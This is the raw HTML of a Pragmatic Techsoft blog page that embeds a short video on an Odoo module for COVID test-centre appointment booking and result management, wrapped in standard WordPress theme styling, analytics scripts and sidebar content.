.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/5052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=5052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="wp-singular post-template-default single single-post postid-5052 single-format-standard wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">July 12, 2021</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo 1 Minute Capsule &#8211; Odoo COVID Test Center Appointment Booking and Test Result Management</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> <a href="https://blog.pragtech.co.in/category/all/" rel="category tag">All</a>	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <div class="video-container"><iframe width="1170" height="658" data-src="https://www.youtube.com/embed/FahMmhDJ4bI?list=PL2EzssQ9RhdFEWvnqEKPFzB9_IkcidtwM" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >SHARE | FOLLOW | SUBSCRIBE</div><div class="heateor_sss_sharing_ul"><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Odoo%201%20Minute%20Capsule%20-%20Odoo%20COVID%20Test%20Center%20Appointment%20Booking%20and%20Test%20Result%20Management%20https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Odoo%201%20Minute%20Capsule%20-%20Odoo%20COVID%20Test%20Center%20Appointment%20Booking%20and%20Test%20Result%20Management&url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-conversations-dashboard-shared-inbox-multi-channel-customer-conversations/" rel="prev">Odoo 1 Minute Capsule &#8211; Odoo Conversations Dashboard Shared Inbox for Multi-Channel Customer Conversations</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-15-highlights/" rel="next">Odoo 1 Minute Capsule &#8211; Odoo 15 Highlights</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697810d94b236" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5052" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-1-minute-capsule-odoo-covid-test-center-appointment-booking-test-result-management/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697810d94b236" value="95d588e394" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697810d94b236" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697810d94b236" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
